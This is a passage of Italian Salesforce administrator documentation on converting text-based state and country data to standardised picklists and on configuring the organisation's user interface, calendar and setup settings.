La ricerca dei valori di province e paesi basati su testo in un'organizzazione identifica i luoghi e i modi in cui i dati di province e paesi basati su testo appaiono nei record esistenti. Ad esempio, è possibile visualizzare tutti i modi in cui "Stati Uniti" è stato salvato come valore di testo, quali U.S.A., USA, America, Estados Unidos e persino le voci contenenti errori ortografici, come Statti Uniti. Inoltre, questa analisi mostra le aree in cui i dati di province e paesi sono utilizzati nelle personalizzazioni, quali:

- **•** Visualizzazioni elenco
- **•** Rapporti
- **•** Regole di convalida
- **•** Pulsanti e link personalizzati
- **•** Regole di flusso di lavoro
- **•** Modelli di email
- **•** Insiemi di campi
- **•** Classi e trigger Apex
- **•** Pagine Visualforce

Al termine dell'analisi, l'utente riceve due messaggi email contenenti i link a rapporti dettagliati: uno relativo ai dati di indirizzo e l'altro alle personalizzazioni. Dopo avere analizzato i rapporti, iniziare l'operazione di conversione dei dati esistenti in valori di elenchi di selezione e l'aggiornamento delle personalizzazioni in modo che funzionino con i nuovi campi di elenchi di selezione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

## AUTORIZZAZIONI UTENTE

Per analizzare i dati di province e paesi e le personalizzazioni:

**•** "Modifica tutti i dati" E

"Crea documenti"

- **1.** Da Imposta, immettere *Elenchi di selezione Provincia e Paese* nella casella Ricerca veloce, quindi selezionare **Elenchi di selezione Provincia e Paese**.
- **2.** Nella pagina di impostazione Elenchi di selezione Provincia e Paese, fare clic su **Analizza ora**, quindi su **Analizza**.



**3.** Attendere un messaggio email contenente i risultati.

A seconda delle dimensioni e della complessità dell'organizzazione, la generazione dei risultati può richiedere da pochi minuti a qualche ora.

Nota: Le email vengono inviate dall'indirizzo noreply@salesforce.com. La riga dell'oggetto sarà "Analisi dei dati degli indirizzi Salesforce" o "Analisi delle personalizzazioni degli indirizzi Salesforce". Se non si ricevono le email, verificare che non siano state bloccate da un filtro antispam.

- **4.** Fare clic sul link presente in ciascuna email per visualizzare un documento contenente il rapporto relativo ai dati o alle personalizzazioni interessati.
- **5.** Nella pagina dei dettagli Documento, fare clic su **Visualizza file**.



#### <span id="page-376-0"></span>VEDERE ANCHE:

[Elenchi di selezione Provincia e Paese](#page-359-0)

## Preparazione alla conversione dei dati di province e paesi

Se l'organizzazione Salesforce include valori di province e paesi basati su testo, è possibile convertire tali dati in valori di elenchi di selezione standardizzati. La conversione dei dati esistenti consente di continuare a lavorare con i dati dopo che si è passati agli elenchi di selezione. Si supponga, ad esempio, di avere un rapporto che raccoglie tutti i lead degli agenti di vendita nello stato di Washington e che il rapporto sia generato mediante il valore elenco di selezione provincia Washington. Per fare in modo che tutti i record con i valori di provincia basati su testo, quali Wash., WA e Washington vengano inclusi nel rapporto, convertire i dati relativi alla provincia basati su testo in valori di elenchi di selezione standardizzati.

La conversione dei dati di testo esistenti su province e paesi in valori di elenchi di selezione standardizzati aiuta ad assicurare l'integrità dei dati una volta abilitati gli elenchi di selezione nella EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

propria organizzazione. Al salvataggio di record contenenti valori di province e paesi non presenti negli elenchi di selezione, gli utenti visualizzano degli errori di convalida. Inoltre, i rapporti diventano inaffidabili quando i record creati prima dell'abilitazione degli elenchi di selezione Provincia e Paese contengono valori di province e paesi diversi dai record utilizzati durante la creazione degli elenchi di selezione.

Durante la conversione dei dati, Salesforce inizia dai paesi, quindi passa alle province. Vi sono alcuni fattori da ricordare nel corso del processo di conversione:

- **•** Salvare spesso. È possibile uscire dallo strumento di conversione e ritornarvi in qualsiasi momento.
- **•** È possibile continuare a lavorare normalmente nella propria organizzazione durante la conversione dei dati.
- **•** Non è possibile effettuare la conversione dei dati durante l'analisi dei dati e delle personalizzazioni interessati o durante la distribuzione degli elenchi di selezione di province e paesi.
- **•** Le diverse fasi del processo possono essere ripetute e annullate in qualsiasi momento fino a che gli elenchi di selezione vengono abilitati per gli utenti. Dopo che gli elenchi di selezione sono stati abilitati, non è più possibile annullare la conversione.

**•** Se si utilizza Pulitura Data.com, è consigliabile sospendere i processi di pulitura finché la conversione non è terminata.

#### VEDERE ANCHE:

[Conversione dei dati di province e paesi](#page-377-0) [Elenchi di selezione Provincia e Paese](#page-359-0)

## <span id="page-377-0"></span>Conversione dei dati di province e paesi

Prima di convertire i valori di province e paesi nell'impostazione Elenchi di selezione Provincia e Paese, [configurare gli elenchi di selezione per la propria organizzazione](#page-362-0). In questo modo, quando gli elenchi di selezione vengono abilitati, tutti i record nuovi e aggiornati utilizzeranno il valore di integrazione specificato, contribuendo a garantire la coerenza e la precisione dei dati dell'organizzazione.

Durante la conversione dei dati di province e paesi basati su testo in valori compatibili con gli elenchi di selezione, si scelgono valori di testo specifici e si selezionano i valori standard a cui si desidera mapparli. Ad esempio, è possibile selezionare tutte le occorrenze di "USA" e modificarle in "Stati Uniti".

Convertire prima i paesi, quindi gli stati e le province.

È possibile convertire fino a 2.000 valori di paesi e fino a 2.000 valori di province, ma gli elenchi di selezione contenenti più di 1.000 stati o province possono peggiorare le prestazioni.

- **1.** Da Imposta, immettere *Elenchi di selezione Provincia e Paese* nella casella Ricerca veloce, quindi selezionare **Elenchi di selezione Provincia e Paese**.
- **2.** Nella pagina di impostazione Elenchi di selezione Provincia e Paese, fare clic su **Converti ora**. Salesforce apre la pagina Converti paesi, che visualizza tutti i valori di testo dei paesi visualizzati nell'organizzazione e il numero di volte in cui viene utilizzato ogni valore.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

## AUTORIZZAZIONI UTENTE

Per convertire i dati di province e paesi basati su testo:

- **•** "Modifica tutti i dati"
- **3.** Selezionare Cambia per uno o più valori da convertire. Ad esempio, selezionare Cambia per tutte le occorrenze di Stati Uniti.
- **4.** Nella sezione Cambia in, scegliere il paese in cui si desidera convertire i valori di testo e fare clic su **Salva nell'elenco modifiche**.
	- Nota: Se i paesi o le province vengono mappati a Valore sconosciuto, gli utenti visualizzano o paesi e le province nei loro record. Tuttavia, al salvataggio dei record gli utenti visualizzano errori a meno che non trasformino ogni paese o provincia in un valore valido prima del salvataggio.
- **5.** Ripetere i punti 3 e 4 per altri valori di paese, ad esempio per il Canada. Salesforce tiene traccia delle modifiche pianificate nell'area Elenco modifiche.
- **6.** Dopo che sono stati mappati tutti i paesi, fare clic su **Avanti** per convertire i valori delle province.

Nella colonna Paese di origine è possibile identificare il paese associato alla provincia in questione.

**7.** Nella pagina Conferma modifiche, fare clic su **Fine** per tornare alla pagina di panoramica dell'impostazione oppure su **Concludi e abilita gli elenchi di selezione** per convertire i valori e attivare gli elenchi di selezione di province e paesi nella propria organizzazione.

Considerazioni sull'annullamento:

- **•** Nella pagina Converti paesi o Converti province, fare clic su **Annulla** in qualsiasi momento per ripristinare i valori nell'elenco delle modifiche.
- **•** Nella pagina Converti province, fare clic su **Precedente** per tornare alla pagina Converti paesi e modificare le mappature dei paesi.

**•** Anche dopo avere selezionato **Fine**, è comunque possibile convertire i valori di province e paesi. Dopo che sono stati abilitati gli elenchi di selezione, tuttavia, non è più possibile modificare le mappature della conversione.

#### VEDERE ANCHE:

[Elenchi di selezione Provincia e Paese](#page-359-0)

## <span id="page-378-0"></span>Abilitazione e disabilitazione degli elenchi di selezione Provincia e Paese

Quando si abilitano gli elenchi di selezione Provincia e Paese, tali elenchi diventano immediatamente disponibili agli utenti. Tuttavia, la compilazione dei campi dei codici ISO sui record esistenti da parte di Salesforce può richiedere del tempo. Se gli utenti cercano di modificare la provincia o il paese di un record prima che il campo del codice sia stato compilato, viene chiesto di selezionare un valore per il codice.

- **1.** Da Imposta, immettere *Elenchi di selezione Provincia e Paese* nella casella Ricerca veloce, quindi selezionare **Elenchi di selezione Provincia e Paese**.
- **2.** Nella pagina di impostazione Elenchi di selezione Provincia e Paese, fare clic su **Abilita** per attivare gli elenchi di selezione.



- **•** È anche possibile abilitare gli elenchi di selezione provincia e paese al termine della conversione dei dati basati su testo esistenti in valori di elenchi di selezione. Vedere [Conversione dei dati di province e paesi.](#page-377-0)
- **3.** Per disattivare gli elenchi di selezione provincia e paese, fare clic su **Disabilita** nella pagina di impostazione Elenchi di selezione Provincia e Paese.
	- Importante: Tenere presente che se si disabilitano gli elenchi di selezione di province e paesi:
		- **•** Per i record che non sono stati salvati dopo l'abilitazione degli elenchi di selezione, i valori di province e paesi tornano ai valori di testo originali.
		- **•** Per i record che sono stati salvati dopo l'abilitazione degli elenchi di selezione, i valori di integrazione di province e paesi sostituiscono i valori di testo originali.
		- **•** I riferimenti agli elenchi di selezione di province e paesi nelle personalizzazioni (ad esempio, aggiornamenti di campo di flusso di lavoro, modelli di email, pagine Visualforce) diventano non validi.
		- **•** Le colonne e i filtri che fanno riferimento ai campi degli elenchi di selezione nei rapporti e nelle visualizzazioni elenco scompaiono.

#### VEDERE ANCHE:

[Elenchi di selezione Provincia e Paese](#page-359-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

## AUTORIZZAZIONI **UTENTE**

Per attivare e disattivare gli elenchi di selezione provincia e paese:

## <span id="page-379-0"></span>Logica di sincronizzazione dei campi degli elenchi di selezione Provincia e Paese

Quando si salvano dei record con valori di elenchi di selezione Provincia e Paese, Salesforce sincronizza i valori di integrazione e dei codici dei record per le province e i paesi. Non è possibile modificare direttamente i valori di integrazione di province o paesi sulle pagine dei dettagli dei record. È possibile modificare direttamente i valori di integrazione di province o paesi dei record solo con flussi di lavoro, Apex Code, integrazioni API e così via.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition



VEDERE ANCHE:

[Elenchi di selezione Provincia e Paese](#page-359-0)

[Valori di integrazione per gli elenchi di selezione Provincia e Paese](#page-361-0)

[Messaggi di errore degli elenchi di selezione Provincia e Paese](#page-380-0)

## <span id="page-380-0"></span>Messaggi di errore degli elenchi di selezione Provincia e Paese

Quando si tenta di salvare record i cui valori di testo per province o paesi non corrispondono, possono verificarsi diversi errori. Le seguenti informazioni chiariscono tali messaggi di errore.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

VEDERE ANCHE:

[Elenchi di selezione Provincia e Paese](#page-359-0)

[Valori di integrazione per gli elenchi di selezione Provincia e Paese](#page-361-0)

[Logica di sincronizzazione dei campi degli elenchi di selezione Provincia e Paese](#page-379-0)

# Personalizzazione delle impostazioni dell'interfaccia utente

- **1.** Da Imposta, immettere *Interfaccia utente* nella casella Ricerca veloce, quindi selezionare **Interfaccia utente**.
- **2.** Selezionare o deselezionare ogni casella di controllo per modificare le impostazioni per l'organizzazione.
- **3.** Salvare le modifiche.

## Impostazioni dell'interfaccia utente

#### **Abilita sezioni comprimibili**

Consentono all'utente di comprimere o espandere sezioni nelle pagine dei dettagli dei record utilizzando la freccia accanto all'intestazione della sezione. Se si abilitano le sezioni comprimibili, assicurarsi che per ogni layout di pagina siano visualizzate le intestazioni di sezione. Le sezioni rimangono espanse o compresse finché l'utente non modifica le impostazioni della scheda. Se l'organizzazione ha abilitato i tipi di record, Salesforce memorizza un'impostazione diversa per ogni tipo di record.

#### **Mostra Creazione rapida**

La sezione Creazione rapida nella pagina iniziale della scheda consente agli utenti di creare velocemente un nuovo record con pochi dati e viene visualizzata, per impostazione predefinita, sulle pagine iniziali delle schede per i lead, gli account, i referenti, le previsioni e le opportunità. È possibile controllare se l'area Creazione rapida è visualizzata su tutte le pagine iniziali delle schede relative.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le impostazioni dell'interfaccia utente disponibili variano a seconda della versione di Salesforce utilizzata.

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'interfaccia utente:

**•** "Personalizza applicazione"

Nota: L'impostazione Mostra Creazione rapida influenza anche la possibilità degli utenti di creare nuovi record dalla finestra di dialogo di ricerca. Ad esempio, con l'impostazione abilitata, gli utenti possono creare un nuovo account all'interno della finestra di dialogo di ricerca account durante la creazione o la modifica di un referente. La creazione di nuovi record nella finestra di dialogo di ricerca è possibile solo se è disponibile l'opzione Creazione rapida per il tipo di record scelto. Sebbene venga visualizzata per tutti gli utenti, per utilizzare Creazione rapida, gli utenti devono sempre disporre dell'autorizzazione "Crea" appropriata.

#### **Abilita dettagli effetto di attivazione**

Quando gli utenti passano con il mouse sopra il link di un record nell'elenco Elementi recenti dell'intestazione laterale o in un campo di ricerca di una pagina dei dettagli del record, nei dettagli dell'effetto di attivazione viene visualizzata una sovrapposizione interattiva contenente informazioni dettagliate su quel record. Gli utenti possono visualizzare rapidamente le informazioni relative a un record prima di selezionare **Visualizza** per la pagina dei dettagli di un record o **Modifica** per la pagina di modifica. I campi visualizzati nei dettagli effetto di attivazione sono determinati dal layout di mini pagina del record. I campi visualizzati nei dettagli effetto di attivazione di un documento non sono personalizzabili. Questa opzione è abilitata per impostazione predefinita.

Nota: per visualizzare i dettagli effetto di attivazione di un record, gli utenti devono disporre dell'accesso di condivisione appropriato a quel record, nonché del livello di protezione a livello di campo necessario per i campi del layout di mini pagina.

#### **Abilita link effetto di attivazione elenco correlato**

I link effetto di attivazione relativi agli elenchi correlati vengono visualizzati in Imposta nella parte superiore delle pagine dei dettagli dei record e degli oggetti personalizzati. Gli utenti possono passare con il mouse sopra un link effetto di attivazione per visualizzare l'elenco correlato corrispondente e il relativo numero di record in una sovrapposizione interattiva che consente di visualizzare e gestire rapidamente gli elementi dell'elenco correlato. Gli utenti possono inoltre fare clic su un link effetto di attivazione elenco correlato per posizionarsi direttamente sul contenuto dell'elenco correlato senza dover scorrere la pagina. La casella di controllo Abilita link effetto di attivazione elenco correlato è selezionata per impostazione predefinita.

#### **Abilita caricamento separato degli elenchi correlati**

Abilitando l'opzione, per prima cosa gli utenti vedono i dettagli dei record principali. Mentre vengono caricati i dati degli elenchi correlati, viene visualizzato un indicatore di avanzamento. Il caricamento separato può migliorare le prestazioni nelle pagine dei dettagli dei record per le organizzazioni caratterizzate da quantità elevate di elenchi correlati. Per impostazione predefinita l'opzione è disabilitata. Tenere presente che l'opzione non è valida per le pagine Visualforce, per le pagine utente, per il portale Self-Service, né per altre pagine delle quali non è possibile controllare il layout.

#### **Abilita modifica in linea**

La modifica in linea consente agli utenti di modificare rapidamente i valori dei campi, direttamente nella pagina dei dettagli di un record. L'opzione è abilitata per impostazione predefinita ed è valida per tutti gli utenti all'interno dell'organizzazione.

Nota: ciò non abilita la modifica in linea per i profili. Selezionare Abilita visualizzazioni elenco profili ottimizzate in Imposta.

### **Abilita elenchi ottimizzati**

Gli elenchi ottimizzati offrono la possibilità di visualizzare, personalizzare e modificare i dati degli elenchi per velocizzare la produttività giornaliera. Quando viene abilitata con l'impostazione Abilita modifica in linea, gli utenti possono anche modificare i record direttamente dall'elenco, senza necessità di allontanarsi dalla pagina. Questa opzione è abilitata per impostazione predefinita.

Nota: ciò non abilita gli elenchi ottimizzati per i profili. Selezionare Abilita visualizzazioni elenco profili ottimizzate in Imposta.

#### **Abilita nuovo tema interfaccia utente**

Nota: A partire dal rilascio Summer '10, nelle nuove organizzazioni il nuovo tema interfaccia utente è abilitato per impostazione predefinita.

Il nuovo tema interfaccia utente aggiorna l'aspetto di Salesforce e sposta i link dell'utente, ad esempio Imposta ed Esci, sotto al nome utente di tutti gli utenti dell'organizzazione. Il nuovo tema interfaccia utente non è supportato nei Portali e nella scheda Console.

Solo gli utenti con i browser supportati possono visualizzare il nuovo tema interfaccia utente.

#### **Abilita Gestore barra delle schede**

Il Gestore barra delle schede organizza automaticamente le schede nella barra principale delle schede al fine di evitare lo scorrimento orizzontale della pagina. Determina in modo dinamico quante schede possono essere visualizzate in base alla larghezza della finestra del browser e inserisce in un elenco a discesa le schede che si trovano oltre l'area visualizzabile del browser.

Nota: Tenere presenti le seguenti limitazioni:

- **•** Il Gestore barra delle schede non è disponibile con il portale partner o il Portale Clienti.
- **•** Il Gestore barra delle schede è disponibile solo con il nuovo tema dell'interfaccia utente. Le organizzazioni che utilizzano il vecchio tema dell'interfaccia utente possono abilitare la funzione, ma questa non sarà disponibile agli utenti fino a che non viene abilitato anche il nuovo tema.
- **•** Il Gestore barra delle schede non è disponibile su Internet Explorer 6.

#### **Abilita visualizzazioni elenco in formato stampa**

Le visualizzazioni elenco in formato stampa consentono agli utenti di stampare con facilità le visualizzazioni elenco. Quando questa opzione è abilitata, gli utenti possono fare clic sul link **Formato stampa** da qualsiasi elenco per aprire una nuova finestra del browser, nella quale la visualizzazione elenco corrente sarà visualizzata in un formato semplice e pronto per la stampa. Questo link si trova accanto al link **Guida in linea relativa a questa pagina** nella barra del titolo colorata della pagina.

#### **Abilita controllo ortografico**

Disponibile in tutte le versioni. Se l'opzione è selezionata, il pulsante **Controlla ortografia** viene visualizzato in determinate aree dell'applicazione in cui viene inserito testo, ad esempio per inviare un messaggio email o per creare eventi, operazioni, casi, note e soluzioni. Facendo clic sul pulsante, viene eseguito il controllo ortografico del testo. Il controllo ortografico non funziona in tutte le lingue supportate da Salesforce. Ad esempio, il controllo ortografico non supporta il tailandese, il russo e le lingue a due byte come giapponese, coreano e cinese.

#### **Abilita Controllo ortografico per operazioni ed eventi**

Disponibile in tutte le versioni. Abilita il pulsante **Controlla ortografia** quando gli utenti creano o modificano operazioni o eventi. Il controllo ortografico analizza il campo Descrizione negli eventi e il campo Commenti nelle operazioni.

#### **Abilita personalizzazione delle pagine profilo utente Chatter**

Consente agli amministratori di personalizzare le schede della pagina profilo utente Chatter. Ciò include l'aggiunta di schede personalizzate e la rimozione delle schede predefinite. Se l'opzione è disabilitata, gli utenti vedranno solo le schede Feed e Panoramica.

## Impostazioni delle intestazioni laterali

#### **Abilita intestazione laterale comprimibile**

L'intestazione laterale comprimibile consente agli utenti di visualizzare o nascondere l'intestazione laterale in tutte le pagine che solitamente includono l'intestazione laterale. Se abilitata, l'intestazione laterale comprimibile diventa disponibile a tutti gli utenti dell'organizzazione, ma ogni utente può scegliere la propria opzione di visualizzazione. È possibile scegliere un'intestazione laterale visibile in qualsiasi momento, oppure comprimere l'intestazione per visualizzarla solo quando necessario facendo clic sul bordo dell'intestazione compressa.

Nota: Gli utenti dei call center non vedranno le chiamate in arrivo se l'intestazione laterale viene compressa.



Suggerimento: Se l'organizzazione utilizza le divisioni, si consiglia di mantenere l'intestazione laterale fissa e sempre visibile per poter accedere all'elenco a discesa Divisioni in qualsiasi momento.

#### **Mostra componenti intestazione laterale personalizzata in tutte le pagine**

Se si dispone di layout di pagina iniziale personalizzati che includono componenti dell'intestazione laterale, questa opzione consente di rendere disponibili tali componenti in tutte le pagine per tutti gli utenti dell'organizzazione. Se si desidera che solo determinati utenti visualizzino i componenti dell'intestazione laterale in tutte le pagine, assegnare a questi utenti l'autorizzazione "Mostra intestazione laterale personalizzata su tutte le pagine".

## Impostazioni del calendario

#### **Abilita link effetto di attivazione pagina iniziale per gli eventi**

Abilita i link effetto di attivazione nella sezione calendario della scheda Pagina iniziale. Nella scheda Pagina iniziale, passare il mouse sopra l'oggetto di un evento per vederne i dettagli in una sovrapposizione interattiva. Questa opzione è abilitata per impostazione predefinita. Tenere presente che questa casella di controllo si riferisce solo alla scheda Pagina iniziale; i link effetto di attivazione sono sempre disponibili sulle altre visualizzazioni calendario.

I campi disponibili nelle sovrapposizioni dettagli evento e modifica vengono definiti in un layout di mini pagina.

Nota: se si creano eventi intera giornata, si consiglia di aggiungere il campo Evento intera giornata al layout di mini pagina.

#### **Abilita modifica trascinamento della selezione sulle visualizzazioni calendario**

Abilita il trascinamento di eventi sulle visualizzazioni calendario giornaliere e settimanali dei singoli utenti. Ciò consente agli utenti di riprogrammare gli eventi senza uscire dalla pagina. Questa opzione è abilitata per impostazione predefinita.

Nota: Quando è attivata questa casella di controllo, le visualizzazioni calendario potrebbero essere caricate più lentamente.

#### **Abilita Clic e crea eventi sulle visualizzazioni calendario**

Consente agli utenti di creare eventi sulle visualizzazioni calendario giornaliere e settimanali facendo doppio clic su un orario specifico e immettendo i dettagli dell'evento in una sovrapposizione interattiva. I campi disponibili nelle sovrapposizioni dettagli evento e modifica vengono definiti in un layout di mini pagina.

Tenere presente che gli eventi ricorrenti e gli eventi multiutente non sono supportati per Clic e crea eventi sulle visualizzazioni calendario.

#### **Abilita pianificazione trascinamento della selezione sulle visualizzazioni elenco**

Consente agli utenti di creare eventi associati a record mediante il trascinamento dei record dalle visualizzazioni elenco alle visualizzazioni settimana del calendario e l'immissione dei dettagli dell'evento in una sovrapposizione interattiva. Per impostazione predefinita l'opzione è disabilitata. I campi disponibili nelle sovrapposizioni dettagli evento e modifica vengono definiti in un layout di mini pagina.

#### **Abilita link effetto di attivazione per elenco Operazioni personali**

Abilita i link effetto di attivazione per le operazioni nella sezione Operazioni personali della scheda Pagina principale e nella visualizzazione giorno del calendario. Questa opzione è abilitata per impostazione predefinita. Gli utenti possono passare il mouse sull'oggetto di un'operazione per vederne i dettagli in una sovrapposizione interattiva.

Le informazioni presentate su queste sovrapposizioni vengono configurate dall'amministratore.

## Impostazioni del nome

Nota: Le impostazioni del nome possono essere abilitate contattando l'assistenza clienti di Salesforce.

#### **Abilitazione del secondo nome per i nomi di persona**

Questa opzione consente di visualizzare il campo Secondo nome per gli oggetti persona, in modo da poter rappresentare meglio il nome di una persona associata a un record.

#### **Abilitazione dei suffissi dei nomi per i nomi di persona**

Questa opzione consente di visualizzare il campo Suffisso per gli oggetti persona, in modo da poter rappresentare meglio il nome di una persona associata a un record.

## Impostazioni di configurazione

#### **Abilita Editor layout di pagina ottimizzato**

Quando è abilitato, l'editor di layout di pagina ottimizzato sostituisce l'interfaccia corrente per la modifica dei layout di pagina con un editor WYSIWYG contenente tutte le funzionalità dell'editor di layout di pagina originale oltre a numerose funzioni più avanzate.

#### **Abilita visualizzazioni elenco profili ottimizzate**

Abilita le visualizzazioni di elenchi ottimizzati e la modifica in linea nella pagina di elenco dei profili. Con la modifica in linea nelle visualizzazioni di elenchi ottimizzati, è possibile gestire più profili contemporaneamente.

#### **Abilita interfaccia utente profilo ottimizzata**

Abilita l'interfaccia utente profilo ottimizzata, che consente di navigare e cercare fra le impostazioni di un singolo profilo agevolmente, nonché di modificarle.

#### **Abilita Streaming API**

Abilita Streaming API, che consente di ricevere notifiche, in modo sicuro e scalabile, in caso di modifiche ai dati che soddisfano una query SOQL definita dall'utente. Questo campo è selezionato per impostazione predefinita. Se la casella di controllo non è visibile, verificare innanzitutto che la versione di Salesforce in uso preveda l'accesso all'API. Se la versione di Salesforce in uso prevede l'accesso all'API e la casella di controllo non è visualizzata, rivolgersi a Salesforce.

#### **Abilita troncamento oggetto personalizzato**

Abilita il troncamento degli oggetti personalizzati, che elimina in modo definitivo tutti i record da un oggetto personalizzato pur mantenendo l'oggetto e i relativi metadati intatti per uso futuro.

#### **Abilita interfaccia utente Imposta migliorata**

Quando è disabilitata, gli utenti con Salesforce Classic accedono alle loro impostazioni personali dal menu Imposta. Quando è abilitata, gli utenti con Salesforce Classic accedono alle loro impostazioni personali dal menu Impostazioni personali, accessibile dal menu

del nome utente. Inoltre, il link Imposta viene spostato dal menu del nome utente al menu dell'applicazione Force.com. Se si modifica questa impostazione, notificare tutti gli utenti della propria organizzazione.

#### **Abilita ricerca avanzata in Imposta (beta)**

Se l'opzione è abilitata, gli utenti possono cercare pagine di impostazione, profili personalizzati, insiemi di autorizzazioni, gruppi pubblici, ruoli e utenti dall'intestazione laterale in Imposta. Se è disabilitata, gli utenti possono cercare solo le pagine di Imposta.

## Nota:

- **•** la ricerca avanzata in Imposta è in versione beta, la qualità è a livello di produzione ma con alcune limitazioni note.
